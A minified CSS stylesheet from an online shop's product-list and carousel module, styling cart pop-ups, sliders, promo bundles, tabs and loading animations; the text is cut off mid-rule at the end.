.price_prod{background-color:#ffffff!important}.cart_button_right{background-color:#f7f7f7!important}.continue_motivationsale,.order_motivationsale{background:#4285f4 !important;border:1px solid #4d84c4 !important;border-radius:5px !important}.payment_new{background:#00b900 !important;border-radius:5px !important;box-shadow:inset 0 -2px 0 0 #090 !important;font-size:15px;padding:10px 10px;color:#ffffff;float:right !important;width:100% !important}.payment_new:hover{background:#009600 !important;border-radius:5px !important;box-shadow:inset 0 -2px 0 0 #005e00;font-size:15px;padding:10px 10px;color:#ffffff;float:right;width:100%;text-decoration:none}.add_cart_motivator{background:#4285f4 !important;border:1px solid #4d84c4 !important;border-radius:5px !important}.one_products{height:245px !important}.oldProductsInCart,.newProductInCart{width:100%;float:left;margin-bottom:0!important}.motivatorModalForm .edite_item{width:100%;float:left;margin-bottom:15px;border-bottom:none !important;padding-bottom:5px !important}.cart_button_left{float:left;padding-top:95px !important}.motivatorModalForm{width:900px}.motivatorModalForm .header_block{font-size:14px;margin:0 0 0.8em 0;padding-bottom:10px}.motivatorModalForm .image_item{width:75px;height:95px}.motivatorModalForm .name_item a{font-size:12px}.motivatorModalForm .price_item .price_prod{font-size:12px}.motivatorModalForm .information_item .cart-sum span{font-size:20px}.motivatorModalForm .continue_motivationsale,.motivatorModalForm .order_motivationsale{font-size:15px;padding:10px 10px}.motivatorModalFormFooter{margin-bottom:0}#motivatorModalForm .cart_total_label{font-size:14px}#motivatorModalForm .cart_total_price{font-size:14px}#motivatorModalForm .cart_total_without_shipping,#motivatorModalForm .cart_total_shipping,#motivatorModalForm .cart_total_all{height:25px}#motivatorModalForm .one_products .name_block span{font-size:11px}#motivatorModalForm .one_products .price_prod{font-size:12px}#motivatorModalForm .add_cart_motivator{font-size:12px}#motivatorModalForm .one_products{width:145px !important}#motivatorModalForm .slick-list a{text-align:center}#motivatorModalForm .one_products img{max-width:65%;margin:auto}#slider_banner_container{padding-bottom:0}@media (max-width:767px){.motivatorModalForm{width:350px !important;margin:0 0 0 -170px;padding:35px 28px 25px 28px}}@media (max-width:767px){#motivatorModalForm .cart_button_left{padding-top:0 !important}}@media (max-width:767px){#motivatorModalForm .information_item{width:50% !important}}@media (max-width:767px){#motivatorModalForm .reference_item{float:none !important}}@media (max-width:767px){.motivatorModalForm .price_item .price_prod{display:none !important}}@media (max-width:767px){.reference_item .reference_prod{display:none !important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url('https://alfawireless.nl/modules/arproductlists/views/css/../img/owl.video.play.png') no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.arpl-group .arpl-section{margin-bottom:20px}.arpl-group.arpl-group-tabbed .arpl-section{margin-bottom:0}.arpl-group .arpl-title{margin-bottom:5px;margin-top:1em}.arpl-has-sort .arpl-title{width:70%;float:left}.arpl-has-sort.arpl-controls-top .arpl-title{flex:1}.arpl-has-sort.arpl-controls-top .arpl-sort-container{width:277px}.arpl-sort{width:30%;margin:5px 0 5px 0}.arpl-sort:focus{outline:1px solid #2fb5d2}.arpl-controls-top .arpl-sort{width:186px}.arpl-header{overflow:hidden;min-height:48px}.arpl-controls-top.arpl-has-sort .arpl-header{display:flex}.arpl-group .arpl-text-right{text-align:right}.arpl-group .arpl-text-left{text-align:left}.arpl-group .arpl-text-center{text-align:center}.arpl-group-tabbed .nav-tabs{margin-bottom:0}.arpl-carousel-products .owl-stage{display:flex}.arpl-group .arpl-carousel-products{overflow:hidden;padding:5px 0;display:flex;flex-wrap:nowrap}.arpl-group .arpl-carousel-products.owl-loaded{padding:0;height:auto;clear:both;display:block}.arpl-carousel-products.owl-carousel .product-miniature{margin-left:3px;margin-right:3px}.arpl-carousel-products.owl-carousel.owl-loaded .product-miniature{float:left;margin-left:auto;margin-right:auto}.arpl-no-carousel-products .product-miniature{margin-left:auto;margin-right:auto}.arpl-carousel-products.owl-carousel .owl-item{display:flex}.arpl-carousel-products.owl-carousel .owl-item .product{margin:0 auto}.arpl-carousel-products.owl-carousel .owl-item img{width:auto}.arpl-carousel-products.owl-carousel .owl-stage-outer{padding:5px 0}.ar-pl-promo-products .ar-pl-promo-product{float:left;margin:0 auto}.arpl-promo-inner{border:1px solid #DDDDDD;padding:10px;overflow:hidden;background:#fefefe;position:relative}.arpl-promo{width:50%;margin:0;overflow:hidden;padding:0 10px;float:left;margin-bottom:10px}.arpl-promo-list{overflow:hidden;margin:0 -10px}.arpl-tab-pane .arpl-promo-list{margin:0}.ar-pl-promo-group{float:left;width:33.33%;position:relative;padding:0 30px 0 0}.ar-pl-promo-products{display:flex}.ar-pl-promo-products .owl-item{display:flex}.ar-pl-promo-group + .ar-pl-promo-group:before{content:'+';position:absolute;font-size:36px;width:28px;height:28px;top:50%;left:-28px;margin-top:-14px;text-align:center}.ar-pl-promo-group + .ar-pl-promo-group.ar-pl-promo-total:before{content:'='}.ar-pl-promo-total{height:100%;padding:0;position:absolute;top:0;right:0}.ar-pl-promo-product .product-miniature,.ar-pl-promo-product .thumbnail-container,.ar-pl-promo-product .product-miniature img,.ar-pl-promo-product .product-description,.ar-pl-promo-product .highlighted-informations{width:100%}.ar-pl-promo-product #products .product-description,.ar-pl-promo-product .featured-products .product-description,.ar-pl-promo-product .product-accessories .product-description,.ar-pl-promo-product .product-miniature .product-description{height:auto}.ar-pl-promo-product .highlighted-informations{display:none}.ar-pl-promo-product .thumbnail-container{height:auto;margin-bottom:0;box-shadow:none}.ar-pl-promo-product .thumbnail-container:hover product-description:after{display:none}.ar-pl-promo-product .product-description{position:relative}.ar-pl-promo-product .product-miniature img{margin:0}.ar-pl-promo-products.owl-carousel .owl-nav button{position:absolute;top:50%;height:36px;width:24px;margin:-18px 0 0 0}.ar-pl-promo-products.owl-carousel .owl-nav button svg{display:block;height:36px;margin:0 auto}.ar-pl-promo-products.owl-carousel .owl-nav{margin:0}.ar-pl-promo-products.owl-carousel .owl-nav button.owl-prev{left:0;right:auto}.ar-pl-promo-products.owl-carousel .owl-nav button.owl-next{left:auto;right:0}.ar-pl-promo-total-item{height:106px;padding:0 6px;border-radius:3px;background:#fef2b8;position:absolute;left:10px;right:10px;margin:auto;bottom:0;top:0;text-align:center;display:none}.ar-pl-promo-total-item.active{display:block}.ar-pl-promo-total-old-price{font-size:12px;position:relative;display:inline-block;color:#999999}.ar-pl-promo-total-old-price:before{content:" ";position:absolute;content:'';left:0;top:50%;width:100%;height:1px;background:#fb515d}.ar-pl-promo-total-discount{position:absolute;top:-5px;left:-5px;background:#fb3f4c;border-radius:2px;font-size:12px;padding:0 3px;color:#FFFFFF;font-weight:bold}.ar-pl-promo-total-actual-price{font-size:26px;color:#fb515d;height:26px;line-height:26px}.ar-pl-promo-total-save{font-size:11px}.ar-pl-promo-total-save span{color:#999999}.ar-pl-promo-product li.product-flag{font-size:12px;padding:0 3px}.ar-pl-promo-product li.product-flag:not(.discount):not(.on-sale) ~ li.product-flag{margin-top:35px}.arpl-tab-pane{padding:20px 0 0 0}.arpl-no-carousel-products{padding:5px 0;clear:both}.arpl-tab-content{background:#DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD}.arpl-group .arpl-tab-content > .tab-pane{background:#FFFFFF;height:0;opacity:0;padding:0;display:block;overflow:hidden}.arpl-group .arpl-tab-content > .tab-pane .arpl-product-list-view,.arpl-group .arpl-tab-content > .tab-pane .arpl-category-list-view{padding:0 5px}.arpl-tab-content .tab-pane.active{height:auto;opacity:1;padding:20px 0 0 0;display:block}.arpl-group{margin-bottom:20px;margin-top:20px}.arpl-group:last-child{margin-bottom:0}.ar-pl-promo-total-add-to-cart{padding-left:10px;padding-right:10px;position:relative}.ar-pl-promo-total-add-to-cart.arpl-loading:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:url('https://alfawireless.nl/modules/arproductlists/views/css/../img/ajax-loader.gif') 50% 50% no-repeat scroll transparent}.arpl-group-tabbed .arpl-tab-header{display:none;padding:0;text-align:center}.arpl-group-tabbed .arpl-tab-header a{color:#787878;padding:8px 0;background:#DDDDDD;display:block;text-decoration:none;position:relative}.arpl-group-tabbed .arpl-tab-header a.active{border-radius:5px 5px 0 0;background:#FFFFFF;color:#2fb5d2}.arpl-group-tabbed .arpl-tab-header a.active:before{content:" ";position:absolute;left:20px;right:20px;bottom:0;border-bottom:1px solid #DEDEDE}.ar-pl-promo-group .product-miniature .thumbnail-container .product-thumbnail img{position:relative}@media screen and (max-width:992px){.arpl-promo{width:100%;float:none}}@media screen and (max-width:576px){.ar-pl-promo-group{width:50%;padding:0 15px}.ar-pl-promo-total{float:none;width:100%;clear:both;height:120px;padding:0;position:relative}.ar-pl-promo-group + .ar-pl-promo-group::before{left:-14px}.ar-pl-promo-group + .ar-pl-promo-group.ar-pl-promo-total::before{position:absolute;font-size:36px;width:28px;height:28px;top:-8px;left:50%;margin-left:-14px}.arpl-group-tabbed .nav-tabs{display:none}.arpl-group-tabbed .arpl-tab-header{display:block}.arpl-tab-content{border-top:1px solid #DDDDDD}.arpl-tab-pane{border-radius:0 0 5px 5px}}.arpl-carousel-products.owl-carousel .owl-nav,.arpl-carousel-categories.owl-carousel .owl-nav{margin:0;padding:0}.arpl-carousel-products.owl-carousel .owl-nav button,.arpl-carousel-categories.owl-carousel .owl-nav button{width:36px;height:60px;position:absolute;top:50%;margin-top:-68px;opacity:0.4;transition:0.2s all}.arpl-carousel-products.owl-carousel.arpl-controls-top,.arpl-carousel-categories.owl-carousel.arpl-controls-top{overflow:hidden}.arpl-carousel-products.owl-carousel.owl-loaded.arpl-controls-top,.arpl-carousel-categories.owl-carousel.owl-loaded.arpl-controls-top{overflow:visible}.arpl-carousel-products.owl-carousel.arpl-controls-top .owl-nav,.arpl-carousel-categories.owl-carousel.arpl-controls-top .owl-nav{position:absolute;top:0;right:0}.arpl-carousel-products.owl-carousel.arpl-controls-top .owl-nav button,.arpl-carousel-categories.owl-carousel.arpl-controls-top .owl-nav button{position:relative;top:0;margin-top:0;margin-bottom:0}.arpl-carousel-products.owl-carousel .owl-nav button:hover,.arpl-carousel-categories.owl-carousel .owl-nav button:hover{opacity:0.8}.arpl-carousel-products.owl-carousel .owl-nav button.disabled,.arpl-carousel-categories.owl-carousel .owl-nav button.disabled{opacity:0.2}.arpl-carousel-products.owl-carousel .owl-nav button svg,.arpl-carousel-categories.owl-carousel .owl-nav button svg{height:100%;display:block;margin:0 auto;text-align:center}.arpl-carousel-products.owl-carousel .owl-nav button.owl-prev,.arpl-carousel-categories.owl-carousel .owl-nav button.owl-prev{left:0;right:auto}.arpl-carousel-products.owl-carousel .owl-nav button.owl-next,.arpl-carousel-categories.owl-carousel .owl-nav button.owl-next{left:auto;right:0}.arpl-carousel-products.owl-carousel .owl-dots,.arpl-carousel-categories.owl-carousel .owl-dots{padding:0 0 5px 0;width:100%;float:none;display:block}.arpl-carousel-products.owl-carousel .featured-products .thumbnail-container,.arpl-carousel-products.owl-carousel .product-miniature .thumbnail-container{margin-bottom:10px}.product-information .arpl-promo{width:100%}.arpl-carousel-categories.owl-carousel{display:flex;opacity:0;transition:0.2s all}.arpl-carousel-categories.owl-carousel.owl-loaded{display:block;opacity:1}.arpl-carousel-categories.owl-carousel .arpl-category{flex:1;float:none}.arpl-category .arpl-cat-img{display:block}.arpl-category .arpl-cat-img img{margin:0 auto;max-width:100%;width:auto;opacity:0.8;float:none;display:block;height:auto}.arpl-category .arpl-cat-title{margin:3px 0 5px 0;text-align:center}.arpl-category:hover .arpl-cat-img img{opacity:1}.arpl-no-carousel-categories{overflow:hidden}.arpl-cat-desc{height:60px;overflow:hidden;position:relative}.arpl-category-list-view .arpl-category .arpl-cat-desc{height:auto}.arpl-cat-desc:after{content:"";position:absolute;z-index:1;bottom:0;left:0;pointer-events:none;background-image:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1) 90%);width:100%;height:25px}.arpl-category{padding:5px;float:left}.arpl-category.arpl-grid-1{width:100%}.arpl-category.arpl-grid-2{width:50%}.arpl-category.arpl-grid-3{width:33.333333%}.arpl-category.arpl-grid-4{width:25%}.arpl-category.arpl-grid-5{width:20%}.arpl-category.arpl-grid-6{width:16.6666666666666%}.arpl-category.arpl-grid-7{width:14.28571428571429%}.arpl-category.arpl-grid-8{width:12.5%}.arpl-category.arpl-grid-9{width:11.11111111111111%}.arpl-category.arpl-grid-10{width:10%}.arpl-product-list-view,.arpl-category-list-view{display:block;width:100%;margin-bottom:0;list-style:none outside none}#products .arpl-product-list-view .arpl-content .arpl-content-title .product-title,#products .arpl-product-list-view .arpl-content .arpl-content-desc p,#products .arpl-product-list-view .arpl-content .arpl-content-price .product-price-and-shipping,#products .arpl-product-list-view .arpl-content .variant-links{text-align:left}.arpl-category-list-view .arpl-category{width:100%;display:block;float:none;position:relative;padding:5px 200px 5px 145px;min-height:135px}.arpl-category-list-view .arpl-category .arpl-cat-img{display:block;position:absolute;width:125px;height:125px;top:5px;left:5px}.arpl-category-list-view .arpl-category .arpl-cat-img img{max-height:100%}.arpl-category-list-view .arpl-category .arpl-cat-title,.arpl-category-list-view .arpl-category .arpl-cat-desc{text-align:left}.arpl-category-list-view .arpl-category .arpl-cat-desc:after{background:none}.arpl-category-list-view .arpl-category .arpl-cat-title{font-size:1.125rem;margin-top:0;text-align:left;text-transform:uppercase;margin-bottom:5px}.arpl-category-list-view .arpl-category .arpl-cat-title a{font-size:16px;color:#333333;font-weight:bold;text-decoration:none}.arpl-product-list-view > li{position:relative;padding:5px 156px 5px 145px;min-height:135px;display:block;float:none;text-align:left}.arpl-product-list-view .product-flag{font-size:12px;font-weight:normal;padding-top:0;padding-bottom:0;left:-3px;margin-top:4px}.arpl-product-list-view .product-flag:not(.discount):not(.on-sale) ~ li.product-flag{margin-top:30px}.arpl-product-list-view .arpl-thumb{position:absolute;width:125px;left:5px;top:5px}.arpl-product-list-view .arpl-buttons,.arpl-category-list-view .arpl-category .arpl-buttons{position:absolute;right:5px;top:5px;bottom:5px;display:flex;align-items:center;justify-content:center}.arpl-product-list-view .arpl-buttons .btn-info{text-transform:uppercase}.arpl-product-list-view .arpl-thumb img{max-width:125px;height:auto;margin:0}.arpl-product-list-view .arpl-content *{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.arpl-product-list-view .arpl-content-desc p,.arpl-product-list-view .arpl-content-features p{margin-bottom:6px}.arpl-product-list-view .arpl-content-features p{color:#333333}.arpl-product-list-view .arpl-content-title h3{margin-top:0;text-align:left;text-transform:uppercase;margin-bottom:5px}.arpl-product-list-view .arpl-content-title h3 a{font-size:16px;color:#333333;font-weight:bold}.arpl-product-list-view .arpl-content .arpl-content-price .product-price-and-shipping{text-align:left}.arpl-product-list-view .arpl-content .variant-links{text-align:left;top:0;padding-top:6px;margin-left:-3px}.arpl-product-list-view .arpl-content .variant-links .color{margin:3px}.cart-summary .arpl-product-list-view > li{padding:5px 5px 5px 95px;min-height:120px}.cart-summary .arpl-product-list-view .arpl-thumb{width:75px}.cart-summary .arpl-product-list-view .arpl-thumb img{max-width:75px}.cart-summary .arpl-product-list-view .arpl-content-desc p,.cart-summary .arpl-product-list-view .arpl-content-features p{margin-bottom:0}.cart-summary .arpl-product-list-view .arpl-buttons{position:relative;text-align:right;display:block;right:auto;top:auto;bottom:auto}.cart-summary .arpl-product-list-view .arpl-buttons .btn{padding:2px 6px;font-size:15px}@media screen and (max-width:768px){.arpl-category.arpl-grid-md-1{width:100%}.arpl-category.arpl-grid-md-2{width:50%}.arpl-category.arpl-grid-md-3{width:33.333333%}.arpl-category.arpl-grid-md-4{width:25%}.arpl-category.arpl-grid-md-5{width:20%}.arpl-category.arpl-grid-md-6{width:16.6666666666666%}.arpl-category.arpl-grid-md-7{width:14.28571428571429%}.arpl-category.arpl-grid-md-8{width:12.5%}.arpl-category.arpl-grid-md-9{width:11.11111111111111%}.arpl-category.arpl-grid-md-10{width:10%}}@media screen and (max-width:576px){.arpl-product-list-view .arpl-content-desc p,.arpl-product-list-view .arpl-content-features p{margin-bottom:0}.arpl-product-list-view{border-bottom:1px solid #DDDDDD}.arpl-product-list-view > li{padding-right:5px;border-top:1px solid #DDDDDD}.arpl-category-list-view .arpl-category{padding-right:5px;border-top:1px solid #DDDDDD}.arpl-product-list-view .arpl-buttons,.arpl-category-list-view .arpl-category .arpl-buttons{position:relative;display:block;right:auto;bottom:auto;text-align:right;top:auto}}@media screen and (max-width:428px){.arpl-category.arpl-grid-sm-1{width:100%}.arpl-category.arpl-grid-sm-2{width:50%}.arpl-category.arpl-grid-sm-3{width:33.333333%}.arpl-category.arpl-grid-sm-4{width:25%}.arpl-category.arpl-grid-sm-5{width:20%}.arpl-category.arpl-grid-sm-6{width:16.6666666666666%}.arpl-category.arpl-grid-sm-7{width:14.28571428571429%}.arpl-category.arpl-grid-sm-8{width:12.5%}.arpl-category.arpl-grid-sm-9{width:11.11111111111111%}.arpl-category.arpl-grid-sm-10{width:10%}}.load-container .loader,.load-container .loader:before,.load-container .loader:after{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:arpl-load7 1s infinite ease-in-out;animation:arpl-load7 1s infinite ease-in-out}.arpl-section,.arpl-ajax-loading{position:relative}.arpl-tab-content .load-container,.arpl-section .load-container{width:240px;height:240px;margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;z-index:999}.tab-pane.arpl-ajax-loading{min-height:240px}.arpl-more-container{padding:3px 10px;text-align:right}.arpl-more-link{font-size:14px}.arpl-more-link .material-icons{margin-top:-1px}.load-container .loader{color:#2592a9;font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.load-container .loader:before,.load-container .loader:after{content:'';position:absolute;top:0}.load-container .loader:before{left:-3.5em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.load-container .loader:after{left:3.5em}.arpl-group .arpl-carousel-products{overflow:hidden;padding:5px 0;display:flex;flex-wrap:nowrap;background:url('https://alfawireless.nl/modules/arproductlists/views/css/../img/ring-alt.gif') 50% 50% no-repeat}.arpl-group .arpl-carousel-products div{opacity:0;transition:0.2s all}.arpl-group .arpl-carousel-products.owl-loaded{padding:0;height:auto;clear:both;display:block;background:none}.arpl-group .arpl-carousel-products.owl-loaded div{opacity:1}.arpl-group .arpl-carousel-products .product{width:20%}.arpl-group .arpl-carousel-products.owl-loaded .product{width:auto}@-webkit-keyframes arpl-load7{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}@keyframes arpl-load7{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}.arpl-carousel-products.owl-carousel{display:block}.arpl-carousel-products .ajax_block_product{margin:0 auto;text-align:center;padding:10px}.arpl-carousel-products .product-container{background:#fff;padding:0;position:relative}.arpl-carousel-products .product-image-container{text-align:center}.arpl-carousel-products .product-container .product-image-container{border:1px solid #d6d4d4;padding:9px;margin-bottom:13px;position:relative}.arpl-carousel-products .product-image-container img{margin:0 auto}.arpl-sort-container .selector{margin-top:12px}.arpl-carousel-products .product-image-container .quick-view{font:700 13px/16px Arial,Helvetica,sans-serif;color:#777676;position:absolute;left:50%;top:50%;margin:-21px 0 0 -53px;padding:13px 0 0;background:rgba(255,255,255,0.82);width:107px;height:43px;text-align:center;-moz-box-shadow:rgba(0,0,0,0.16) 0 2px 8px;-webkit-box-shadow:rgba(0,0,0,0.16) 0 2px 8px;box-shadow:rgba(0,0,0,0.16) 0 2px 8px}.arpl-carousel-products .product-image-container .quick-view{display:none}.arpl-carousel-products .product-container:hover .quick-view{display:block}.arpl-carousel-products .product-image-container .quick-view-wrapper-mobile{display:none}.arpl-carousel-products .product-container:hover .product-image-container .content_price{display:block}.arpl-carousel-products .product-container:hover .content_price{display:none}.arpl-carousel-products .product-container .product-image-container .content_price{position:absolute;left:0;bottom:-1px;width:100%;background:rgba(0,0,0,0.6);padding:9px 0;display:none}.arpl-carousel-products .product-container .content_price{padding-bottom:9px;line-height:21px}.arpl-carousel-products .product-container .right-block .content_price{height:45px;padding-bottom:0;margin-bottom:14px;padding-top:10px}.arpl-carousel-products .product-container .product-image-container .content_price span{color:#FFFFFF}.arpl-carousel-products .product-container h5{padding:0 15px 7px 15px;min-height:53px}.arpl-carousel-products .product-name{display:inline-block;width:100%;overflow:hidden}.arpl-carousel-products .product-container .old-price,.arpl-carousel-products .product-container .price,.arpl-carousel-products .product-container .price-percent-reduction{display:inline-block}.arpl-carousel-products .availability span{display:inline-block;color:#fff;font-weight:bold;padding:3px 8px 4px 8px;margin-bottom:20px}.arpl-carousel-products .product-container .button-container{display:none;margin-bottom:14px;height:45px}.arpl-carousel-products .product-container:hover .button-container{display:block}.arpl-carousel-products .product-container .functional-buttons{display:none}.arpl-carousel-products .product-container .functional-buttons{background:url(https://alfawireless.nl/modules/arproductlists/views/css/../img/functional-bt-shadow.png) repeat-x;padding:11px 0 5px}.arpl-carousel-products .product-container:hover .functional-buttons,.arpl-carousel-products .product-container:hover .button-container,.arpl-carousel-products .product-container:hover .comments_note{display:block}.arpl-group-tabbed .arpl-tab-content.tab-content,#index .arpl-group-tabbed .arpl-tab-content.tab-content{margin:0}.arpl-group-tabbed .nav-item.active .nav-link,.arpl-group-tabbed .nav-item.active .nav-separtor{border-bottom:1px solid transparent}.arpl-group-tabbed .nav-tabs .nav-item.active .nav-link:hover{border:1px solid #DDD;border-bottom:1px solid transparent}.arpl-thumb .new-box,.arpl-thumb .sale-box{top:-3px}.arpl-carousel-products.owl-carousel .owl-nav button,.arpl-carousel-categories.owl-carousel .owl-nav button{width:36px;height:60px;color:#333333}.arpl-carousel-products.owl-carousel.arpl-controls-top .owl-nav,.arpl-carousel-categories.owl-carousel.arpl-controls-top .owl-nav{top:0}.arpl-carousel-products.owl-carousel .owl-nav button:hover,.arpl-carousel-categories.owl-carousel .owl-nav button:hover{background-color:#869791;color:#FFFFFF}.arpl-carousel-products.owl-theme .owl-dots .owl-dot span,.arpl-carousel-categories.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;background-color:#D6D6D6}.arpl-carousel-products.owl-theme .owl-dots .owl-dot:hover span,.arpl-carousel-categories.owl-theme .owl-dots .owl-dot:hover span,.arpl-carousel-products.owl-theme .owl-dots .owl-dot.active span,.arpl-carousel-categories.owl-theme .owl-dots .owl-dot.active span{background-color:#869791}.arpl-promo-inner{border:0 none}.arpl-group-tabbed .nav-item .nav-link,.arpl-group-tabbed .nav-item .nav-separtor{border-bottom:1px solid #dddddd}.arpl-group-tabbed .nav-tabs .nav-link.active,.arpl-group-tabbed .nav-tabs .nav-link:focus{border:1px solid #dddddd;border-bottom:0 solid}.arpl-group-tabbed .nav-tabs .nav-link:hover{border:1px solid transparent;border-bottom:0 solid}.arpl-group-tabbed .nav-item .nav-link.active,.arpl-group-tabbed .nav-item .nav-separtor.active{background-color:#ffffff}.arpl-group .arpl-tab-content > .tab-pane{background-color:#ffffff}.arpl-tab-content{border-left:1px solid #dddddd;border-right:1px solid #dddddd;border-bottom:1px solid #dddddd}.arpl-group-tabbed .nav-item .nav-link.active,.arpl-group-tabbed .nav-item .nav-separtor.active{border-color:#dddddd;border-width:1px;border-bottom-color:transparent}.arpl-group-tabbed .nav-tabs{border-color:#dddddd}.arpl-group-tabbed .nav-tabs .nav-link{padding:7px 12px}.arpl-tab-content .tab-pane.active{padding:20px 0 0 0}.arpl-group .arpl-title{margin-top:15px;margin-bottom:5px}.arpl-non-tabbed-group .arpl-section{padding:0 10px;border:1px solid #ffffff;background-color:#ffffff}.arpl-carousel-products .ajax_block_product .second-image,.arpl-carousel-products .ajax_block_product .pname-list,.arpl-carousel-products .ajax_block_product .comments_note,.arpl-carousel-products .ajax_block_product .product-desc,.arpl-carousel-products .ajax_block_product .color-list-container,.arpl-carousel-products .ajax_block_product .product-flags,.arpl-carousel-products .ajax_block_product .availability{display:none}.arpl-carousel-products button.owl-dot{border:0 none !important;background:none !important}.arpl-carousel-products .ajax_block_product{text-align:left}.arpl-carousel-products .ajax_block_product .functional-buttons a{background:#fff;border:1px solid #ccc;font-size:16px;display:block;text-align:center;height:34px;line-height:34px;width:100px;-webkit-transition:all 0.5s;transition:all 0.5s}.arpl-carousel-products .ajax_block_product .functional-buttons a:hover{background:#f39c11;border:1px solid #f39c11;color:#fff;text-decoration:none}.arpl-carousel-products .ajax_block_product .functional-buttons a:hover span{color:#fff !important}.arpl-carousel-products .ajax_block_product .functional-buttons{position:absolute;width:100%;-webkit-transition:all 0.5s;transition:all 0.5s;opacity:0 !important;bottom:-35px}.arpl-carousel-products .ajax_block_product:hover .functional-buttons{opacity:1 !important;bottom:0}.arpl-carousel-products .ajax_block_product .product-image-container{text-align:center;position:relative}.arpl-carousel-products .ajax_block_product .product_name{font-size:14px;margin:15px 0 0}.arpl-carousel-products .ajax_block_product .content_price{font-size:14px;margin:10px 0 0}.arpl-carousel-products .ajax_block_product .cart-btn{margin:15px 0;height:39px}.arpl-carousel-products .ajax_block_product .functional-buttons div{display:inline-block;margin:0 3px}.arpl-carousel-products.owl-carousel .owl-nav button,.arpl-carousel-categories.owl-carousel .owl-nav button{cursor:pointer;z-index:99;background:rgba(0,0,0,0.5)!important;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;color:rgba(255,255,255,1)!important;position:absolute}.arpl-group .arpl-title{width:max-content;text-align:left;font-size:20px;font-family:inherit;color:#333333;border-bottom:3px solid #f39c11;text-transform:uppercase;font-family:"Roboto Condensed"}.arpl-carousel-products .product-image-container{width:80%}@media screen and (max-width:767px){.arpl-carousel-products .ajax_block_product .content_price{display:flex;flex-wrap:wrap}}.arpl-carousel-products .ajax_block_product{width:100%}.arpl-carousel-products 